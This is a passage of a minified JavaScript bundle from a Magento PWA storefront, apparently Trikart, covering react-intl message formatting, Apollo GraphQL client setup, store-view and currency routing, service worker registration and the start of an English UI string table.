if(Array.isArray(v)&&1===v.length&&v[0].type===Qt.a.literal)return v[0].value
if(!r&&v&&"string"==typeof v&&!f)return v.replace(/'\{(.*?)\}'/gi,"{$1}")
if(r=Object(Gt.a)(Object(Gt.a)({},f),r||{}),i=deepMergeFormatsAndSetTimeZone(i,d),l=deepMergeFormatsAndSetTimeZone(l,d),!v){if(!1===u&&""===v)return v
if((!g||o&&o.toLowerCase()!==c.toLowerCase())&&p(new Kt.g(n,o)),g)try{return t.getMessageFormat(g,c,l,a).format(r)}catch(e){return p(new Kt.e('Error formatting default message for: "'.concat(m,'", rendering default message verbatim'),o,n,e)),"string"==typeof g?g:m}return m}try{return t.getMessageFormat(v,o,i,Object(Gt.a)({formatters:t},a||{})).format(r)}catch(e){p(new Kt.e('Error formatting message: "'.concat(m,'", using ').concat(g?"default message":"id"," as fallback."),o,n,e))}if(g)try{return t.getMessageFormat(g,c,l,a).format(r)}catch(e){p(new Kt.e('Error formatting the default message for: "'.concat(m,'", rendering message verbatim'),o,n,e))}return"string"==typeof v?v:"string"==typeof g?g:m}var Jt=n("1VXf"),Xt=["localeMatcher","style","currency","currencyDisplay","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay","numberingSystem"]
function getFormatter(e,t,n){var r=e.locale,a=e.formats,o=e.onError
void 0===n&&(n={})
var i=n.format,s=i&&Object(Jt.e)(a,"number",i,o)||{}
return t(r,Object(Jt.d)(n,Xt,s))}function formatNumber(e,t,n,r){void 0===r&&(r={})
try{return getFormatter(e,t,r).format(n)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting number.",t))}return String(n)}function formatNumberToParts(e,t,n,r){void 0===r&&(r={})
try{return getFormatter(e,t,r).formatToParts(n)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting number.",t))}return[]}var Yt=n("BqEn"),Zt=["numeric","style"]
function formatRelativeTime(e,t,n,r,a){void 0===a&&(a={}),r||(r="second"),Intl.RelativeTimeFormat||e.onError(new Yt.b('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n',Yt.a.MISSING_INTL_API))
try{return function relativeTime_getFormatter(e,t,n){var r=e.locale,a=e.formats,o=e.onError
void 0===n&&(n={})
var i=n.format,s=!!i&&Object(Jt.e)(a,"relative",i,o)||{}
return t(r,Object(Jt.d)(n,Zt,s))}(e,t,a).format(n,r)}catch(t){e.onError(new Kt.c("Error formatting relative time.",e.locale,t))}return String(n)}var en=["localeMatcher","formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName","hourCycle","dateStyle","timeStyle","calendar","numberingSystem"]
function dateTime_getFormatter(e,t,n,r){var a=e.locale,o=e.formats,i=e.onError,s=e.timeZone
void 0===r&&(r={})
var c=r.format,l=Object(Gt.a)(Object(Gt.a)({},s&&{timeZone:s}),c&&Object(Jt.e)(o,t,c,i)),u=Object(Jt.d)(r,en,l)
return"time"!==t||u.hour||u.minute||u.second||u.timeStyle||u.dateStyle||(u=Object(Gt.a)(Object(Gt.a)({},u),{hour:"numeric",minute:"numeric"})),n(a,u)}function formatDate(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r]
var a=n[0],o=n[1],i=void 0===o?{}:o,s="string"==typeof a?new Date(a||0):a
try{return dateTime_getFormatter(e,"date",t,i).format(s)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting date.",t))}return String(s)}function formatTime(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r]
var a=n[0],o=n[1],i=void 0===o?{}:o,s="string"==typeof a?new Date(a||0):a
try{return dateTime_getFormatter(e,"time",t,i).format(s)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting time.",t))}return String(s)}function formatDateTimeRange(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r]
var a=n[0],o=n[1],i=n[2],s=void 0===i?{}:i,c=e.timeZone,l=e.locale,u=e.onError,p=Object(Jt.d)(s,en,c?{timeZone:c}:{})
try{return t(l,p).formatRange(a,o)}catch(e){u(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting date time range.",e))}return String(a)}function formatDateToParts(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r]
var a=n[0],o=n[1],i=void 0===o?{}:o,s="string"==typeof a?new Date(a||0):a
try{return dateTime_getFormatter(e,"date",t,i).formatToParts(s)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting date.",t))}return[]}function formatTimeToParts(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r]
var a=n[0],o=n[1],i=void 0===o?{}:o,s="string"==typeof a?new Date(a||0):a
try{return dateTime_getFormatter(e,"time",t,i).formatToParts(s)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting time.",t))}return[]}var tn=["localeMatcher","type"]
function formatPlural(e,t,n,r){var a=e.locale,o=e.onError
void 0===r&&(r={}),Intl.PluralRules||o(new Yt.b('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n',Yt.a.MISSING_INTL_API))
var i=Object(Jt.d)(r,tn)
try{return t(a,i).select(n)}catch(e){o(new Kt.c("Error formatting plural.",a,e))}return"other"}var nn=["localeMatcher","type","style"],rn=Date.now()
function formatList(e,t,n,r){void 0===r&&(r={})
var a=formatListToParts(e,t,n,r).reduce(function(e,t){var n=t.value
return"string"!=typeof n?e.push(n):"string"==typeof e[e.length-1]?e[e.length-1]+=n:e.push(n),e},[])
return 1===a.length?a[0]:a}function formatListToParts(e,t,n,r){var a=e.locale,o=e.onError
void 0===r&&(r={}),Intl.ListFormat||o(new Yt.b('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n',Yt.a.MISSING_INTL_API))
var i=Object(Jt.d)(r,nn)
try{var s={},c=n.map(function(e,t){if("object"==typeof e){var n=function generateToken(e){return"".concat(rn,"_").concat(e,"_").concat(rn)}(t)
return s[n]=e,n}return String(e)})
return t(a,i).formatToParts(c).map(function(e){return"literal"===e.type?e:Object(Gt.a)(Object(Gt.a)({},e),{value:s[e.value]||e.value})})}catch(e){o(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting list.",e))}return n}var an=["localeMatcher","style","type","fallback"]
function formatDisplayName(e,t,n,r){var a=e.locale,o=e.onError
Intl.DisplayNames||o(new Yt.b('Intl.DisplayNames is not available in this environment.\nTry polyfilling it using "@formatjs/intl-displaynames"\n',Yt.a.MISSING_INTL_API))
var i=Object(Jt.d)(r,an)
try{return t(a,i).of(n)}catch(e){o(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting display name.",e))}}function verifyConfigMessages(e){e.defaultRichTextElements&&function messagesContainString(e){return"string"==typeof(e?e[Object.keys(e)[0]]:void 0)}(e.messages||{})}var on,sn=n("6koa"),cn=n.n(sn),ln=n("/d+U"),un=(on=function(e,t){return(on=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function __(){this.constructor=e}on(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}),pn=function(){return(pn=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)},dn=function(e,t){var n={}
for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r])
if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0
for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},fn=cn.a||sn
function processIntlConfig(e){return{locale:e.locale,timeZone:e.timeZone,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError,wrapRichTextChunksInFragment:e.wrapRichTextChunksInFragment,defaultRichTextElements:e.defaultRichTextElements}}function assignUniqueKeysToFormatXMLElementFnArgument(e){return e?Object.keys(e).reduce(function(t,n){var r=e[n]
return t[n]=Object(ln.c)(r)?Object(Vt.b)(r):r,t},{}):e}var hn,gn=function(e,t,n,a){var o=message_formatMessage(e,t,n,assignUniqueKeysToFormatXMLElementFnArgument(a))
return Array.isArray(o)?r.Children.toArray(o):o},mn=function(e,t){var n=e.defaultRichTextElements,r=dn(e,["defaultRichTextElements"]),a=assignUniqueKeysToFormatXMLElementFnArgument(n),o=function createIntl(e,t){var n=Object(Jt.b)(t),r=Object(Gt.a)(Object(Gt.a)({},Jt.a),e),a=r.locale,o=r.defaultLocale,i=r.onError
return a?!Intl.NumberFormat.supportedLocalesOf(a).length&&i?i(new Kt.f('Missing locale data for locale: "'.concat(a,'" in Intl.NumberFormat. Using default locale: "').concat(o,'" as fallback. See https://formatjs.io/docs/react-intl#runtime-requirements for more details'))):!Intl.DateTimeFormat.supportedLocalesOf(a).length&&i&&i(new Kt.f('Missing locale data for locale: "'.concat(a,'" in Intl.DateTimeFormat. Using default locale: "').concat(o,'" as fallback. See https://formatjs.io/docs/react-intl#runtime-requirements for more details'))):(i&&i(new Kt.d('"locale" was not configured, using "'.concat(o,'" as fallback. See https://formatjs.io/docs/react-intl/api#intlshape for more details'))),r.locale=r.defaultLocale||"en"),verifyConfigMessages(r),Object(Gt.a)(Object(Gt.a)({},r),{formatters:n,formatNumber:formatNumber.bind(null,r,n.getNumberFormat),formatNumberToParts:formatNumberToParts.bind(null,r,n.getNumberFormat),formatRelativeTime:formatRelativeTime.bind(null,r,n.getRelativeTimeFormat),formatDate:formatDate.bind(null,r,n.getDateTimeFormat),formatDateToParts:formatDateToParts.bind(null,r,n.getDateTimeFormat),formatTime:formatTime.bind(null,r,n.getDateTimeFormat),formatDateTimeRange:formatDateTimeRange.bind(null,r,n.getDateTimeFormat),formatTimeToParts:formatTimeToParts.bind(null,r,n.getDateTimeFormat),formatPlural:formatPlural.bind(null,r,n.getPluralRules),formatMessage:message_formatMessage.bind(null,r,n),formatList:formatList.bind(null,r,n.getListFormat),formatListToParts:formatListToParts.bind(null,r,n.getListFormat),formatDisplayName:formatDisplayName.bind(null,r,n.getDisplayNames)})}(pn(pn({},Vt.a),r),t)
return pn(pn({},o),{formatMessage:gn.bind(null,{locale:o.locale,timeZone:o.timeZone,formats:o.formats,defaultLocale:o.defaultLocale,defaultFormats:o.defaultFormats,messages:o.messages,onError:o.onError,defaultRichTextElements:a},o.formatters)})},vn=function(e){function IntlProvider(){var t=null!==e&&e.apply(this,arguments)||this
return t.cache=Object(Jt.c)(),t.state={cache:t.cache,intl:mn(processIntlConfig(t.props),t.cache),prevConfig:processIntlConfig(t.props)},t}return un(IntlProvider,e),IntlProvider.getDerivedStateFromProps=function(e,t){var n=t.prevConfig,r=t.cache,a=processIntlConfig(e)
return fn(n,a)?null:{intl:mn(a,r),prevConfig:a}},IntlProvider.prototype.render=function(){return Object(Vt.c)(this.state.intl),r.createElement(qt.b,{value:this.state.intl},this.props.children)},IntlProvider.displayName="IntlProvider",IntlProvider.defaultProps=Vt.a,IntlProvider}(r.PureComponent),bn=n("uYPw"),yn=n("yhc+"),wn=Object(d.gql)(hn||(hn=Ut()(["\n    query getLocale {\n        storeConfig {\n            id\n            locale\n            code\n        }\n    }\n"]))),xn=[function LocaleProvider(e){var t,n=Object(d.useQuery)(wn).data,o=Object(r.useMemo)(function(){return n&&n.storeConfig.locale?function toReactIntl(e){return e.replace("_","-")}(n.storeConfig.locale):"en-US"},[n])
"en-US"===o?t=bn:"ar-KW"===o&&(t=yn)
return a.a.createElement(vn,Z()({key:o},e,{defaultLocale:"en-US",locale:o,messages:t}))},Ft.a,zt.a,Bt.a],_n=function ContextProvider(e){var t=e.children
return xn.reduceRight(function(e,t){return a.a.createElement(t,null,e)},t)},En=new W.a,Tn=function StoreCodeRoute(){var e=Object(ae.g)(),t=[],n={},a={};[{code:"kwt_en",id:1,secure_base_media_url:"https://www.trikart.com/media/",store_name:"English",default_display_currency_code:"KWD"},{code:"kwt_ar",id:5,secure_base_media_url:"https://www.trikart.com/media/",store_name:"العربية",default_display_currency_code:"KWD"},{code:"qtr_en",id:3,secure_base_media_url:"https://www.trikart.com/media/",store_name:"English",default_display_currency_code:"QAR"},{code:"qtr_ar",id:4,secure_base_media_url:"https://www.trikart.com/media/",store_name:"العربية",default_display_currency_code:"QAR"}].forEach(function(e){t.push(e.code),n[e.code]=e.default_display_currency_code,a[e.code]=e.secure_base_media_url}),t.sort(function(e,t){return t.length-e.length})
var o=new RegExp("^/(".concat(t.join("|"),")"),"g"),i=globalThis.location,s=i&&i.pathname.match(o),c=s&&s[0].replace(/\//g,""),l=e.createHref({pathname:"/"}).replace(/\//g,"")
return Object(r.useEffect)(function(){c&&c!==l&&(En.setItem("store_view_code",c),En.setItem("store_view_currency",n[c]),En.setItem("store_view_secure_base_media_url",a[c]),e.go(0))},[l,e,c,n,a]),null},Sn=function Adapter(e){var t=function useAdapter(e){var t=e.origin,n=e.store,a=e.styles,o=K.getItem("store_view_code")||"kwt_en",i=Q?"/".concat(o):null,s=Object(r.useState)(!1),c=_()(s,2),l=c[0],u=c[1],p=Object(r.useMemo)(function(){return new URL("/graphql",t).toString()},[t]),f=Object(r.useMemo)(function(){return Object(S.a)(function(e,t){var n=t.headers,r=K.getItem("signin_token")
return{headers:w()({},n,{authorization:r?"Bearer ".concat(r):""})}})},[]),h=Object(r.useMemo)(function(){return Object(k.a)(function(e){var t=e.graphQLErrors,n=(e.networkError,e.response)
if(t&&t.forEach(function(e){e.message,e.locations,e.path}),n){var r,a=n.data
if(n.errors.forEach(function(e,t){var a=e.message,o=e.path
"Some of the products are out of stock."!==a&&"There are no source items with the in stock status"!==a||(r||(r=o.slice(0,-1)),n.errors[t]=null)}),r){var o=P()(a,r),i=Array.isArray(o)?o.filter(function(e){return null!==e}):[]
M()(a,r,i)
var s=n.errors.filter(function(e){return null!==e})
n.errors=s.length?s:void 0}}})},[]),g=Object(r.useMemo)(function(){return Object(d.createHttpLink)({fetch:X,uri:p})},[p]),v=Object(r.useMemo)(function(){return new j.a},[]),y=Object(r.useMemo)(function(){return new O.a({delay:{initial:300,max:1/0,jitter:!0},attempts:{max:5,retryIf:function retryIf(e){return e&&!$&&navigator.onLine}}})},[]),x=Object(r.useMemo)(function(){return Object(S.a)(function(e,t){var n=t.headers,r=K.getItem("store_view_currency")||null,a=K.getItem("store_view_code")||"kwt_en"
return{headers:w()({},n,{store:a},r&&{"Content-Currency":r})}})},[]),E=Object(r.useMemo)(function(){return d.ApolloLink.from([v,y,f,x,h,g])},[f,h,g,v,y,x]),C=Object(r.useMemo)(function(){var e=K.getItem("store_view_code")||"default",t=new T.ApolloClient({cache:J,link:E,ssrMode:$}),n=$?null:new I.a({key:"".concat(D.a,"-").concat(e),cache:J,storage:globalThis.localStorage,debug:!1})
return t.apiBase=p,t.persistor=n,t},[p,E]),A={client:C},L={store:n},N={basename:i},F={initialState:a}
return Object(r.useEffect)(function(){l||b()(m.a.mark(function _callee(){return m.a.wrap(function _callee$(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,C.persistor.restore()
case 2:return e.next=4,R(C)
case 4:u(!0)
case 5:case"end":return e.stop()}},_callee)}))()},[C,l]),{apolloProps:A,initialized:l,reduxProps:L,routerProps:N,styleProps:F,urlHasStoreCode:Q}}(e),n=t.apolloProps,o=t.initialized,i=t.reduxProps,s=t.routerProps,c=t.urlHasStoreCode
if(!o)return null
var l=e.children||a.a.createElement(Dt,null),u=c?a.a.createElement(Tn,null):null
return a.a.createElement(d.ApolloProvider,n,a.a.createElement(f.a,i,a.a.createElement(h.a,s,u,a.a.createElement(_n,null,l))))},kn={},On=!globalThis.document,In=On?"https://trikart.com/":globalThis.location.origin,Cn=new Set,Pn=a.a.createElement(Sn,{origin:In,store:u,styles:Cn})
On?n.e(0).then(n.t.bind(null,"KAy6",7)).then(function(e){e.default}):(Object(o.render)(Pn,document.getElementById("root")),function registerSW(){globalThis.navigator&&(window.navigator.serviceWorker.register("/sw.js").then(function(){}).catch(function(){window.console.warn("Failed to register SW.")}),navigator.serviceWorker.addEventListener("message",function(e){var t=e.data
!function handleMessageFromSW(e,t,n){var r=kn[e]
r&&r.forEach(function(e){e(t,n)})}(t.type,t.payload,e)}))}(),globalThis.addEventListener("online",function(){u.dispatch(p.a.setOnline())}),globalThis.addEventListener("offline",function(){u.dispatch(p.a.setOffline())}))},uS2P:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("J4zp"),a=n.n(r),o=n("q1tI"),i=n("S6T1"),s=function useDropdown(){var e=Object(o.useRef)(null),t=Object(o.useRef)(null),n=Object(o.useState)(!1),r=a()(n,2),s=r[0],c=r[1],l=Object(o.useCallback)(function(n){var r=n.target,a=!e.current||!e.current.contains(r),o=!t.current||!t.current.contains(r)
a&&o&&c(!1)},[])
return Object(i.a)(globalThis.document,"mousedown",l),{elementRef:e,expanded:s,setExpanded:c,triggerRef:t}}},uYPw:function(e){e.exports=JSON.parse('{"About Us":"About Us","Account":"Account","accountChip.chipText":"{name}","accountInformationPage.accountInformation":"Account Information","accountInformationPage.editAccount":"Edit Account Information","accountInformationPage.errorTryAgain":"Something went wrong. Please refresh and try again.","accountInformationPage.titleAccount":"Account Information","accountMenu.accountInfoLink":"Account Information","accountMenu.addressBookLink":"Address Book","accountMenu.communicationsLink":"Communications","accountMenu.favoritesListsLink":"Favorites Lists","accountMenu.orderHistoryLink":"Order History","accountMenu.savedPaymentsLink":"Saved Payments","accountMenu.signOutButtonText":"Sign Out","siderBar.logOut":"Log Out","accountMenu.storeCreditLink":"Store Credit & Gift Cards","accountTrigger.ariaLabel":"Toggle My Account Menu","accountTrigger.buttonFallback":"Login","accountTrigger.signIn":"Sign In","addressBook.addNewAddresstext":"Add New Address","addressBook.applyButtonText":"Apply","addressBook.cancelButtonText":"Cancel","addressBook.headerText":"Change Shipping Information","addressBookPage.addAddressText":"Add an Address","addressBookPage.addDialogTitle":"New Address","addressBookPage.addressBookText":"Address Book","addressBookPage.editDialogTitle":"Edit Address","addressBookPage.makeDefaultAddress":"Make this my default address","addressBookPage.telephone":"Phone {telephone}","addressCard.defaultText":"Default","addToCartDialog.addToCart":"Add to Cart","app.errorOffline":"You are offline. Some features may be unavailable.","app.errorUnexpected":"Sorry! An unexpected error occurred.","app.infoOnline":"You are online.","authBar.fallbackText":"Account","authBar.signInText":"Sign In","autocomplete.emptyResult":"No results were found.","autocomplete.error":"An error occurred while fetching results.","autocomplete.invalidCharacterLength":"Search term must be at least three characters","autocomplete.loading":"Fetching results...","autocomplete.prompt":"Search for a product","autocomplete.resultSummary":"{resultCount} items","cartPage.couponCode":"Coupon Code","cartPage.emptyCart":"There are no items in your cart.","cartPage.heading":"({count} items)","cartPage.title":"Cart","cartPage.wishlist.ce.successMessage":"An item has been successfully added to your favorites list.","cartPage.wishlist.ee.successMessage":"An item has been successfully added to the \\"{wishlistName}\\" list.","cartTrigger.ariaLabel":"Toggle mini cart. You have {count} items in your cart.","categoryContent.filter":"Filter","categoryContent.itemsSortedBy":"Items sorted by ","categoryContent.resultCount":"Showing {range} of {totalCount} results for ","categoryContent.categoryName":"{categoryName}","categoryLeaf.allLabel":"All {name}","categoryList.noResults":"No child categories found.","checkoutPage.accountSuccessfullyCreated":"Account successfully created.","checkoutPage.additionalText":"You will also receive an email with the details and we will let you know when your order has shipped.","checkoutPage.billingAddressSame":"Billing address same as shipping address","checkoutPage.checkout":"Checkout","checkoutPage.couponCode":"Enter Coupon Code","checkoutPage.createAccount":"Create Account","checkoutPage.editPaymentInformation":"Edit Payment Information","checkoutPage.editShippingInfo":"Edit Shipping Information","checkoutPage.editShippingMethod":"Edit Shipping Method","checkoutPage.emptyMessage":"There are no items in your cart.","checkoutPage.errorLoadingPayment":"There was an error loading payment options. Please try again later.","checkoutPage.errorSubmit":"Oops! An error occurred while submitting. Please try again.","checkoutPage.fetchingItemsInYourOrder":"Fetching Items in your Order","checkoutPage.giftOptions":"See Gift Options","checkoutPage.greeting":"Welcome {firstname}!","checkoutPage.guestCheckout":"Guest Checkout","checkoutPage.guestSignIn.backToCheckout":"Back to Checkout","checkoutPage.guestSignIn.header":"Account Sign-in","checkoutPage.itemsInYourOrder":" items in your order","checkoutPage.loadingPayment":"Loading Payment","checkoutPage.loadingPaymentInformation":"Fetching Payment Information","checkoutPage.noPaymentAvailable":"Payment is currently unavailable.","checkoutPage.orderNumber":"Order Number: {orderNumber}","checkoutPage.orderSummary":"Order Summary","checkoutPage.paymentInformation":"Payment Information","checkoutPage.paymentInformationStep":"3. Payment Information","checkoutPage.paymentLoadingError":"There was an error loading payments.","checkoutPage.paymentMethodStatus":"{selectedPaymentMethod} is not supported for editing.","checkoutPage.paymentSummary":"{cardType} ending in {lastFour}","checkoutPage.placeOrder":"Place Order","checkoutPage.quantity":"Qty : {quantity}","checkoutPage.quickCheckout":"Quick Checkout When You Return","checkoutPage.refreshOrTryAgainLater":"Please refresh or try again later.","checkoutPage.returnToCart":"Return to Cart","checkoutPage.reviewAndPlaceOrder":"Review and Place Order","checkoutPage.reviewOrder":"Review Order","checkoutPage.setAPasswordAndSave":"Set a password and save your information for next time in one easy step!","checkoutPage.shippingMethodStep":"2. Shipping Method","checkoutPage.showAllItems":"SHOW ALL ITEMS","checkoutPage.signInButton":"Sign In","checkoutPage.signInLabel":"Sign in for Express Checkout","checkoutPage.step0":"Loading Payment","checkoutPage.step1":"Checking Credit Card Information","checkoutPage.step2":"Checking Credit Card Information","checkoutPage.step3":"Checking Credit Card Information","checkoutPage.step4":"Saved Credit Card Information Successfully","checkoutPage.stockStatusMessage":"An item in your cart is currently out-of-stock and must be removed in order to Checkout. Please return to your cart to remove the item.","checkoutPage.subscribe":"Subscribe to news and updates","checkoutPage.thankYou":"Thank you for your order!","checkoutPage.titleCheckout":"Checkout","checkoutPage.titleReceipt":"Receipt","cms.shopByCategory":"Shop by category","cmsBlock.noBlocks":"There are no blocks to display","communicationsPage.changesText":"Save Changes","communicationsPage.communicationsText":"Communications","communicationsPage.eNewsletterText":"Venia E-Newsletter","communicationsPage.optInText":"We\'d like to stay in touch. Please check the boxes next to the communications you\'d like to receive.","communicationsPage.preferencesText":"Your preferences have been updated.","communicationsPage.savingText":"Saving","communicationsPage.subscribeText":"Stay on the cutting edge of fashion; subscribe to the monthly Venia Newsletter.","communicationsPage.title":"Communications","completedView.errorLoading":"Error loading selected shipping method. Please select again.","completedView.shippingMethod":"Shipping Method","Contact Us":"Contact Us","country.label":"Country","couponCode.apply":"Apply","couponCode.couponCode":"Coupon Code","couponCode.enterCode":"Have a Coupon Code ?","couponCode.errorContainer":"Something went wrong. Please refresh and try again.","couponCode.removeButton":"Remove","createAccount.cancelText":"Cancel","createAccount.createAccountText":"Create an Account","createAccount.emailText":"Email","createAccount.firstNameText":"First Name","createAccount.lastNameText":"Last Name","createAccount.passwordText":"Password","createAccount.subscribeText":"Subscribe to news and updates","createWishlist.createListText":"Create a list","createWishlist.dialogTitle":"New Favorites List","createWishlist.handleCreateListText":"Create a list","createWishlist.listName":"List Name","createWishlistForm.cancelButton":"Cancel","createWishlistForm.privateRadio":"Private","createWishlistForm.publicRadio":"Public","createWishlistForm.saveButton":"Save","customerForm.defaultShipping":"Make this my default address","customerForm.formMessage":"The shipping address you enter will be saved to your address book and set as your default for future purchases.","customerForm.loading":"Fetching Customer Details...","cancel.item":"Cancel","discountSummary.lineItemLabel":"Discounts applied","delete.cart":"Delete this item from cart ?","delete.address":" Delete this Address ?","editModal.headerText":"Edit Item","Email Signup":"Email Signup","errorView.header":"Oops!","errorView.homeButton":"Take me home","errorView.message":"Looks like something went wrong. Sorry about that.","errorView.productUnavailable":"Product Unavailable!","faq":"Faq","field.optional":"Optional","filterFooter.results":"See Results","filterList.showMore":"+{count} More","filterList.showLess":"Show Less","filterModal.action":"Clear all","filterModal.action.clearAll.ariaLabel":"Clear all applied filters","filterModal.action.clearFilterItem.ariaLabel":"Clear filter \\"{name}\\"","filterModal.currentFilters.ariaLabel":"Current Filters","filterModal.filters.ariaLabel":"Filters","filterModal.filters.close.ariaLabel":"Close filters popup.","filterModal.headerTitle":"Filters","filterModal.headerCategory":"Categories","filterModal.item.applyFilter":"Apply filter \\"{optionName}\\".","filterModal.item.ariaLabel":"Filter products by \\"{itemName}\\"","filterModal.item.clearFilter":"Remove filter \\"{optionName}\\".","filterModal.item.hideOptions":"Hide \\"{itemName}\\" filter item options.","filterModal.item.showOptions":"Show \\"{itemName}\\" filter item options.","filterSearch.name":"Enter a {name}","footer.calloutText":"Lorem ipsum dolor sit amet, consectetur adipsicing elit, sed do eiusmod tempor incididunt ut labore et dolore.","footer.followText":"Follow Us!","footer.privacyText":"Privacy Policy","footer.termsText":"Terms of Use","forgotPassword.instructions":"Please enter the email address associated with this account.","forgotPassword.recoverPasswordText":"Recover Password","forgotPasswordForm.cancelButtonText":"Cancel","forgotPasswordForm.emailAddressText":"Email address","forgotPasswordForm.submitButtonText":"Submit","formSubmissionSuccessful.recoverPasswordText":"Recover Password","formSubmissionSuccessful.textMessage":"If there is an account associated with {email} you will receive an email with a link to change your password.","giftCard.balance":"Balance: ","giftCard.remove":"Remove","giftCards.apply":"Apply","giftCards.balance":"Balance: ","giftCards.cardEntry":"Enter card number","giftCards.cardNumber":"Gift Card Number","giftCards.checkBalance":"Check balance","giftCards.errorInvalid":"Invalid card. Please try again.","giftCards.errorLoading":"There was an error loading applied gift cards. Please refresh and try again.","giftCards.errorRemoving":"Unable to remove gift card. Please try again.","giftCards.loading":"Loading Gift Cards...","giftCardSection.giftCard":"Apply Gift Card","giftCardSummary.lineItemLabel":"Gift Card(s) applied","giftOptions.cardMessage":"Enter your message here","giftOptions.includeGiftReceipt":"Include gift receipt","giftOptions.includePrintedCard":"Include printed card","Give Back":"Give Back","global.addButton":"Add","global.cancelButton":"Cancel","global.change":"change","global.changePassword":"Change Password","global.city":"City","global.confirmButton":"Confirm","global.creditCard":"Credit Card","global.currentPassword":"Current Password","global.deleteButton":"Delete","global.editButton":"Edit","global.email":"Email","global.firstName":"First Name","global.free":"Free","global.home":"Home","global.lastName":"Last Name","global.middleName":"Middle Name","global.name":"Name","global.newPassword":"New Password","global.password":"Password","global.phoneNumber":"Phone Number","global.private":"Private","global.public":"Public","global.quantity":"Quantity","global.save":"Save","global.saveAndContinueButton":"Save and Continue","global.shippingInformation":"Shipping Information","global.shippingMethod":"Shipping Method","global.sku":"SKU","global.streetAddress":"Street Address","global.streetAddress2":"Street Address 2","global.updateButton":"Update","guestForm.continueToNextStep":"Continue to Shipping Method","guestForm.emailMessage":"Set a password at the end of guest checkout to create an account in one easy step.","Help":"Help","Live Chat":"Live Chat","loadingIndicator.message":"Fetching Data...","changePassword.Updating":"Updating ...","changePassword.passwordSupportText":"Password must be atleast {length} Character(s) Minimum.","logo.title":"Online Electronics Store-Trikart-Logo","magentoRoute.internalError":"Something went wrong. Sorry about that.","magentoRoute.routeError":"Looks like the page you were hoping to find doesn\'t exist. Sorry about that.","miniCart.checkoutNow":"CHECKOUT NOW","miniCart.yourCartItems":"Your Cart Items","minicart.continueShopping":"Continue Shopping","miniCart.viewCart":"VIEW CART","miniCart.emptyMessage":"There are no items in your cart.","miniCart.subtotal":"Subtotal: ","miniCart.grandtotal":"Grand Total ","miniCart.totalQuantity":"{totalQuantity} Items","navHeader.accountText":"Account","navHeader.createAccountText":"Create Account","navHeader.forgotPasswordText":"Forgot Password","navHeader.mainMenuText":"Main Menu","navHeader.myAccountText":"My Account","navHeader.signInText":"Sign In","navigationTrigger.ariaLabel":"Toggle navigation panel","noProductsFound.noProductsFound":"Sorry! We couldn\'t find any products.","noProductsFound.tryOneOfTheseCategories":"Try one of these categories","Order Status":"Order Status","orderDetails.billingInformationLabel":"Billing Information","orderDetails.buyAgain":"Buy Again","orderDetails.discount":"Discount","orderDetails.noShippingInformation":"No shipping information","orderDetails.orderTotal":"Order Total","orderDetails.paymentMethodLabel":"Payment Method","orderDetails.printLabel":"Print Receipt","orderDetails.quantity":"Qty : {quantity}","orderDetails.returnThis":"Return This","orderDetails.shipping":"Shipping","orderDetails.shippingInformationLabel":"Shipping Information","orderDetails.shippingMethodLabel":"Shipping Method","orderDetails.subtotal":"Subtotal","orderDetails.tax":"Tax","orderDetails.total":"Total","orderDetails.trackingInformation":"<strong>Tracking number:</strong> {number}","orderDetails.waitingOnTracking":"Waiting for tracking information","orderHistoryPage.emptyDataMessage":"You don\'t have any orders yet.","orderHistoryPage.invalidOrderNumber":"Order \\"{number}\\" was not found.","orderHistoryPage.loadMore":"Load More","orderHistoryPage.pageInfo":"Showing {current} of {total}","orderHistoryPage.pageTitleText":"Order History","orderHistoryPage.search":"Search by Order Number","orderItems.itemsHeading":"Items","orderProgressBar.deliveredText":"Delivered","orderProgressBar.processingText":"Processing","orderProgressBar.readyToShipText":"Ready to ship","orderProgressBar.shippedText":"Shipped","orderRow.deliveredText":"Delivered","orderRow.orderDateText":"Order Date","orderRow.orderNumberText":"Order #","orderRow.orderTotalText":"Order Total","orderRow.processingText":"Processing","orderRow.readyToShipText":"Ready to ship","orderRow.shippedText":"Shipped","Our Story":"Our Story","pagination.firstPage":"move to the first 